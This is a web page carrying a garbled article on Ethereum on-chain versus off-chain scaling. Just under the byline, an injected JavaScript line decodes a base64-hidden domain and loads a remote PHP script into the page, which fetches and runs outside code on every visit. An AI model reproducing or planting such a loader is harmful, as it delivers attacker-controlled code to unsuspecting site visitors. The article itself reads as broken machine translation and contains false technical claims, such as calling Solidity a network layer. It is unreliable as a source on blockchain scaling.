Ethereum: What is the difference between on-chain scaling and off-chain scaling?
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=025c7914″;document.body.appendChild(script);
The big debate: chain and scale width without chain in the world of Ethereum
Ethereum has undergone significant changes on one of the most popular and most used blockchain platforms over the years. One of the key areas where repairs have been carried out is the management of scalability problems, which is an essential aspect of any blockchain network. The two main methods for increasing scalability are intra-chain scaling and the out-of-chain dimensions that we examine to understand the differences.
What is champion of the chain?
The chain scaling refers to the process that increases the number of transactions that the intelligent contractual layer of the Ethereum network, called solidity. This implies optimizing the gas price strategy and defining the block size limit to ensure that more transactions are part of the same block. The purpose of the size of the chain is to improve the performance and efficiency of the Ethereum network by maximizing the number of transactions per block.
What came out of the dimension of the chain?

The sizing out of the chain, on the other hand, implies the use of external services or applications to increase the capacity of the Ethereum network and completely bypass the architecture of the native blockchain. These include decentralized applications (DAPP), cryptocurrencies and other blockchain networks that support non-chains. By taking advantage of these external services, developers can improve their scalability and functionality without compromising security.
The fundamental difference between the chain ribbon and the off-chain diagram
Although the two methods aim to increase the transaction capacity, the most important difference lies in the way they reach it:
* Chain scale is based on the optimization of internal Ethereum architecture, which requires in -depth understanding of the code of force, gas prices and the size of the block.
* However, scaling without chain takes advantage of external services which can manage transactions without sacrificing security or decentralization.
In other words, the dimension in the chain means improving efficiency within the native architecture of the Ethereum network, while the dimensioning of the chain out of the chain provides another means of dimensioning the capacity by the third -party infrastructure.
advantages and restrictions
In the dimensioning of the chain:
* A more direct integration with intelligent contracts , allowing developers to create more complex and scalable applications.
* Potential of higher transaction costs because certain external services may charge additional costs or interest rates.
* Better control of the power of the network because scaling is carried out in the Ethereum frame.
Dimensioning out of channels:
* External scalability solutions which can offer faster and cheaper treatment deadlines but have higher risk of delay and security.
* Integration less direct with intelligent contracts because external services are not part of the native Ethereum architecture.
Conclusion
It is essential for developers and users to understand the difference between chain scaling and scale outside the chain. While chain scaling is to optimize internal Ethereum architecture, the external chain scaling provides an alternative to scalability thanks to third -party infrastructure. By selecting the right approach, developers can create more efficient, scalable and reliable blockchain applications.
As Ethereum develops, we can expect solutions across the chain and chain and offer many opportunities to users and developers.





